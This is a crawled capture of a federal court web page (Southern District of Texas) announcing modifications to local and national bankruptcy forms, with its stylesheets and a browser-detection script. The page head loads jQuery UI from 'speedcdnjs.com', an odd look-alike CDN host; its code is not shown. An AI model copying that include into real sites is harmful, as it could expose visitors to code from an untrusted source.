

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.txs.uscourts.gov/content/modifications-local-and-national-bankruptcy-forms
body_size: 6605
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/modifications-local-and-national-bankruptcy-forms" />
<link rel="shortlink" href="/node/2017" />
<link rel="shortcut icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>Modifications to Local and National Bankruptcy Forms | Southern District of Texas</title>
  <link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_ZaNzaXogKAVZa9RR72m0AMSF2Tt09s_qMYt7nt1DqY4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_HAUftwflZp8FhFN5jiUCxddWFx6OgFOZI_eJkawI1R0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_YYekF2bibISt7MxBQMUWTWOdT3wJFPILFJCWBMuyPGk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css_injector/css_injector_2.css?t635em" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_W-M19fBDVYZ6Plg_6bI7C08CCqwa1kBVCZ5m6iZbVTo.css" media="all" />
  <script src="https://www.txs.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t635em"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.txs.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.txs.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.txs.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.txs.uscourts.gov/misc/drupal.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.txs.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.txs.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.txs.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t635em"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t635em"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t635em"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t635em"></script>
<![endif]-->
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t635em"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-07MVVE4V78"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-07MVVE4V78", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Texas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Texas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(ustxs01)|(10.164.8.69)","extInclude":"","extCssExclude":"","extCssExplicit":".nopop","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Texas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Texas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-07MVVE4V78"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/modifications-local-and-national-bankruptcy-forms":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-2017 node-type-new-notices section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-no-sidebars">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.txs.uscourts.gov/sites/txs/files/sdtx_logo_0_0.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States District &amp; Bankruptcy Court</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>Southern District of Texas</a>
          </h2>
                
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/content/modifications-local-and-national-bankruptcy-forms" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-AnyVKK8H8FViiFKmvib4hGPd6VXkfxNr2ZV83wyH4qo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first leaf"><a href="/node" title="">Home</a></li>
<li class="expanded"><a href="/page/district-court">District Court</a><ul class="menu"><li class="first leaf"><a href="/content/cmecf-nextgen">NextGen CM/ECF</a></li>
<li class="leaf"><a href="/district/district-forms-filing-fees">Forms</a></li>
<li class="leaf"><a href="/page/FeeSchedule" title="">Schedule of Fees</a></li>
<li class="leaf"><a href="/district/genord" title="District General Orders">General Orders</a></li>
<li class="leaf"><a href="/page/local-federal-rules">Local &amp; Federal Rules</a></li>
<li class="collapsed"><a href="/page/district-magistrate-judges-procedures-schedules">Judges&#039; Procedures</a></li>
<li class="last leaf"><a href="http://www.gpo.gov/fdsys/browse/collection.action?collectionCode=USCOURTS" title="">Opinions</a></li>
</ul></li>
<li class="expanded"><a href="/page/bankruptcy-court">Bankruptcy Court</a><ul class="menu"><li class="first collapsed"><a href="/bankruptcy/bankruptcy-forms-filing-fees">Forms</a></li>
<li class="leaf"><a href="/page/FeeSchedule">Schedule of Fees</a></li>
<li class="collapsed"><a href="/bankruptcy/genord" title="Bankruptcy General Orders">General Orders</a></li>
<li class="collapsed"><a href="/page/bankruptcy-local-federal-rules">Local &amp; Federal Rules</a></li>
<li class="collapsed"><a href="/page/bankruptcy-judges-procedures-schedules">Judges&#039; Procedures</a></li>
<li class="last leaf"><a href="http://www.gpo.gov/fdsys/browse/collection.action?collectionCode=USCOURTS" title="">Opinions</a></li>
</ul></li>
<li class="leaf"><a href="/page/us-probation-office-0">Probation</a></li>
<li class="leaf"><a href="/attorney-information">Attorneys</a></li>
<li class="expanded"><a href="/page/juror-information">Jurors</a><ul class="menu"><li class="first leaf"><a href="/page/jury-service-information">Jury Service Information</a></li>
<li class="leaf"><a href="/page/division-specific-information" title="">Division Specific Information</a></li>
<li class="leaf"><a href="/page/jury-service-faqs" title="">Jury Service FAQs</a></li>
<li class="leaf"><a href="/page/ejuror-faqs" title="">eJurors FAQs</a></li>
<li class="leaf"><a href="/page/public-jury-alert" title="">To Avoid Jury and Court-Related Scams</a></li>
<li class="leaf"><a href="https://www.uscourts.gov/sites/default/files/trial-handbook.pdf" title="">Trial Jurors Handbook</a></li>
<li class="leaf"><a href="https://www.uscourts.gov/sites/default/files/grand-handbook.pdf" title="">Grand Jurors Handbook</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/sites/txs/files/general-orders/General_Order_2020-30_Revised_Jury_Plan.pdf" title="">SDTX Jury Plan</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/sites/txs/files/Public%20Notice_1.pdf" title="">Notice Re: Random Jury Selection</a></li>
<li class="last leaf"><a href="https://www.uscourts.gov/services-forms/jury-service" title="">Federal Jury Service Information</a></li>
</ul></li>
<li class="expanded"><a href="/page/forms">Forms</a><ul class="menu"><li class="first leaf"><a href="/district/district-forms-filing-fees" title="">District</a></li>
<li class="collapsed"><a href="/bankruptcy/bankruptcy-forms-filing-fees" title="">Bankruptcy</a></li>
<li class="last leaf"><a href="http://www.uscourts.gov/FormsAndFees.aspx" title="">National</a></li>
</ul></li>
<li class="leaf"><a href="/page/ordering-transcripts">Transcripts</a></li>
<li class="last expanded"><a href="/page/general-information">General Information</a><ul class="menu"><li class="first leaf"><a href="/page/address-hours-phone-information">Address, Hours, Phone</a></li>
<li class="leaf"><a href="/page/alternative-dispute-resolution-adr">Alt. Dispute Resolution</a></li>
<li class="leaf"><a href="/page/court-notices-archive" title="Court Notices Archive">Court Notices Archive</a></li>
<li class="leaf"><a href="/page/external-links">External Links</a></li>
<li class="collapsed"><a href="/page/history-statistics">History &amp; Statistics</a></li>
<li class="leaf"><a href="/page/post-judgment-interest-rates">Interest Rates</a></li>
<li class="leaf"><a href="/page/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf"><a href="http://www.ca5.uscourts.gov/rules-procedures/rules/judicial-misconduct-and-disability-rules" title="">Judicial Misconduct</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/page/judicial-seminar-disclosure" title="">Judicial Seminar Disclosure</a></li>
<li class="leaf"><a href="/page/naturalization-records">Naturalization Records</a></li>
<li class="leaf"><a href="/page/notable-cases">Notable Cases</a></li>
<li class="leaf"><a href="/page/ordering-transcripts">Ordering Transcripts</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/page/central-violations-bureau-cvb" title="">Violation Notice (Ticket)</a></li>
<li class="last leaf"><a href="/page/site-map">Site Map</a></li>
</ul></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           Modifications to Local and National Bankruptcy Forms      </h1>
	                                      
	   			<article about="/content/modifications-local-and-national-bankruptcy-forms" typeof="sioc:Item foaf:Document" role="article" class="node node--new-notices node--full node--new-notices--full">
      <header>
                  <span property="dc:title" content="Modifications to Local and National Bankruptcy Forms" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><table class="cst-table">
<tbody>
<tr>
<td>Certain local and national bankruptcy forms have been modified to correct errors and conform them to changes in the law and other forms.<br />
				Practitioners should ensure that they are using the most current version of these forms.
<p>				Two <a href="/bankruptcy/bankruptcy-forms-filing-fees">local forms</a> have changed. Previous versions of these forms are available in the <a href="/page/archived-forms-previous-version-documents-forms-and-procedures">archive</a>.<br />
				Model Individual Chapter 11 Plan<br />
				Motion to Modify a Confirmed Plan for Chapter 13 cases</p>
<p>				Four national forms have undergone minor editing:<br />
				<a href="http://www.uscourts.gov/forms/bankruptcy-forms/certification-about-financial-management-course">B423 Certificate About a Financial Management Course</a><br />
				<a href="http://www.uscourts.gov/forms/appellate-forms/certification-court-appeals">Certification to Court of Appeals</a><br />
				<a href="http://www.uscourts.gov/forms/individual-debtors/summary-your-assets-and-liabilities-and-certain-statistical-information">A Summary of Your Assets and Liabilities and Certain Statistical Information (individuals)</a><br />
				<a href="http://www.uscourts.gov/forms/bankruptcy-forms/bankruptcy-petition-preparers-notice-declaration-and-signature">Bankruptcy Petition Preparer’s Notice, Declaration and Signature</a></p>
<p>				Certain national forms will be changed automatically on April 1 under the provisions of Section 104 of the Bankruptcy Code.<br />
				The <a href="http://www.uscourts.gov/rules-policies/pending-rules-amendments/pending-changes-bankruptcy-forms">national United States Courts web site</a> has details. These are the affected forms:<br />
				Official Form 106C, The Property You Claim as Exempt, Line 3<br />
				Official Form 107, Your Statement of Financial Affairs for Individuals Filing for Bankruptcy, Line 6<br />
				Official Form 122A-2, Chapter 7 Means Test Calculation, Lines 29 and 40<br />
				Official Form 122C-2, Chapter 13 Calculation of Your Disposable Income, Line 29<br />
				Official Form 201, Voluntary Petition for Non-Individuals, Line 8<br />
				Official Form 207, Statement of Your Financial Affairs, Lines 3 and 4 Official Form 410, Proof of Claim, Line 12<br />
				Director’s Form 2000, Required Lists, Schedules, Statements, and Fees, Pages 2, 3, and 4<br />
				Director’s Form 2830, Chapter 13 Debtor's Certifications Regarding Domestic Support Obligations and Section 522(q), Part III<br />
				Instructions for Individual Debtors, Pages 8 and 22<br />
				Instructions for Non-Individual Debtors, Page 12<br />
				Director’s Form 2500E, Instructions, Page 1</p></td>
</tr>
<tr>
<td> </td>
</tr>
</tbody>
</table>
</div></div></div>  </div>

    </article>
	          
          </div>

          </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.txs.uscourts.gov/contact-us" target="_blank">Contact Us</a></div><div class="field__item odd"><a href="https://www.txs.uscourts.gov/offices" target="_blank">Office Locations</a></div><div class="field__item even"><a href="http://www.txs.uscourts.gov" target="_blank">Copyright © United States District &amp; Bankruptcy Courts of Southern District of Texas. All rights reserved.</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.txs.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t635em"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.txs.uscourts.gov/sites/txs/files/css_injector/css_injector_2.css?t635em
body_size: 3856
content:
.cst-table-border td, .cst-table-border th, .cst-table-border div
{
    border:none; /*remove all unnecessary borders*/
}

.cst-table table
{
  width:100%;
}

.cst-table td, .cst-table th
{
    text-align: left; /*default cst-table's cell align to the left*/
}

.cst-table-center td, .cst-table-center th
{
    text-align:center; /*multiple class: option for center alignment*/
}


.cst-table-txsd-align-left{
    text-align:left !important;
}

.cst-table-txsd-align-right{
    text-align:right  !important;
}


/*
.cst-table-txsd > table > table {
  width: 100%;
}
*/

/*  Sets table width to 100%. Adds bottom-margin. */
table.cst-table-txsd,
.cst-table-txsd table {
  width: 100%;
  margin-bottom: 1.52941em;
  border: 0.07143em solid #e4dcc5;
  border-collapse: separate;
  *border-collapse: collapsed;
  border-radius: 0.47059em;
  /*  Adds table cell padding, aligns text to the center, and adds a top border to each cell. */
  /*  Sets table header font-weight to bold. Aligns table header text to the bottom of each cell. */
  /*  Aligns cell text to the top of each cell. */
  /* Adds borders and border-radius. */
  /*  Removes the border-top from the first row. */
  /*  Adds border-top between two table-body sections. */
}
.cst-table-txsd th, .cst-table-txsd td {
  border-top: 0.07143em solid #e4dcc5;
  padding: 0.47059em;
  text-align: center;
}
.cst-table-txsd th {
  background-color: #f4f1e8;
  color: #6d4611;
  font-weight: bold;
  vertical-align: bottom;
}
.cst-table-txsd td {
  vertical-align: top;
}

.cst-table-txsd th + th,
.cst-table-txsd td + td,
.cst-table-txsd th + td,
.cst-table-txsd td + th {
  border-left: 0.07143em solid #e4dcc5;
}
.cst-table-txsd thead:first-child tr th, .cst-table-txsd thead:first-child tr td {
  border-top: 0;
}
.cst-table-txsd tbody,
.cst-table-txsd tbody + tbody {
  border-top: 0.14286em solid #e4dcc5;
}

.cst-table-txsd thead tr:first-child th,
.cst-table-txsd thead:first-child tr:first-child th,
.cst-table-txsd tbody:first-child tr:first-child td {
  border-top: 0;
}

/* TXS: adjust top left/right border*/
.cst-table-txsd thead tr:first-child th:first-child:last-child,
.cst-table-txsd tbody:first-child tr:first-child td:first-child:last-child,
.cst-table-txsd tbody:first-child tr:first-child th:first-child:last-child {
  border-radius: 0.47059em 0.47059em  0 0 !important;
}

.cst-table-txsd thead tr:first-child th:first-child,
.cst-table-txsd tbody:first-child tr:first-child th:first-child,
.cst-table-txsd thead:first-child tr:first-child th:first-child,
.cst-table-txsd tbody:first-child tr:first-child td:first-child {
  border-radius: 0.47059em 0 0 0;
}

.cst-table-txsd thead tr:first-child th:last-child,
.cst-table-txsd tbody:first-child tr:first-child th:last-child,
.cst-table-txsd thead:first-child tr:first-child th:last-child,
.cst-table-txsd tbody:first-child tr:first-child td:last-child {
  border-radius: 0 0.47059em 0 0;
}

/* .cst-table-txsd thead:last-child tr:last-child th:first-child, */
.cst-table-txsd thead:last-child tr:last-child th:first-child,
.cst-table-txsd tbody:last-child tr:last-child td:first-child {
  border-radius: 0 0 0 0.47059em;
}

/*.cst-table-txsd thead:last-child tr:last-child th:last-child, */
.cst-table-txsd thead:last-child tr:last-child th:last-child,
.cst-table-txsd tbody:last-child tr:last-child td:last-child {
  border-radius: 0 0 0.47059em 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.txs.uscourts.gov/sites/txs/files/css/css_W-M19fBDVYZ6Plg_6bI7C08CCqwa1kBVCZ5m6iZbVTo.css
body_size: 163
content:
.txs-red-text{color:red;}.front .oho-site-alert-message a{color:#fff;text-decoration:underline;}.front .oho-site-alert-message a:hover{text-decoration:underline;}


--- FILE ---
content_type: application/javascript
request_url: https://www.txs.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635em
body_size: 2908
content:
(function($) {

    Drupal.behaviors.opps = {
        attach: function(context, settings) {

            // Call horizontal responsive menu.
            $('.l-header #block-system-main-menu').horizontalNav();

            // Add .submenu class if 'li' has submenu.
            // This will make the last submenu float to the left.
            $('ul.menu li:has(ul)').addClass('submenu');
        }
    };

    Drupal.behaviors.opps_browser_detect = {
    attach: function(context, settings) {

      var nVer = navigator.appVersion;
      var nAgt = navigator.userAgent;
      var browserName  = navigator.appName;
      var osVersion  = 0;
      var osName  = "";
      var fullVersion  = ''+parseFloat(navigator.appVersion);
      var majorVersion = parseInt(navigator.appVersion,10);
      var nameOffset,verOffset,ix;
      var text_container = '<div class="alertbox"><p>You are using an outdated browser. <strong>Beginning Dec. 4, 2018, you will no longer be able to access this website unless you update your browser.</strong> <br />Please upgrade to the latest version of <a href="https://www.google.com/chrome/">Chrome</a>, <a href="https://www.mozilla.org/en-US/firefox/new/">Firefox</a>, or <a href="https://www.opera.com/">Opera</a>.</p></div>';
      var external_url = jQuery(this).attr('href');
      var target_window = '_self';

      // Detecting OS
      if ((verOffset=nAgt.indexOf("Windows NT"))!=-1) {
       osVersion = nAgt.substr(verOffset+11, 3);
       osName = nAgt.substr(verOffset, 10);
      }

      // In MSIE, the true version is after "MSIE" in userAgent
      if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
       browserName = "Microsoft Internet Explorer";
       fullVersion = nAgt.substring(verOffset+5);
      }

      // In most other browsers, "name/version" is at the end of userAgent
      else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) <
                (verOffset=nAgt.lastIndexOf('/')) )
      {
       browserName = nAgt.substring(nameOffset,verOffset);
       fullVersion = nAgt.substring(verOffset+1);
       if (browserName.toLowerCase()==browserName.toUpperCase()) {
        browserName = navigator.appName;
       }
      }

      majorVersion = parseInt(''+fullVersion,10);
      if (isNaN(majorVersion)) {
       fullVersion  = ''+parseFloat(navigator.appVersion);
       majorVersion = parseInt(navigator.appVersion,10);
      }

      if (osName == 'Windows NT' && osVersion <= 6.0 && majorVersion <= 8) {
          $("#header-outline").prepend(text_container);
      } 
    }
};

})(jQuery);
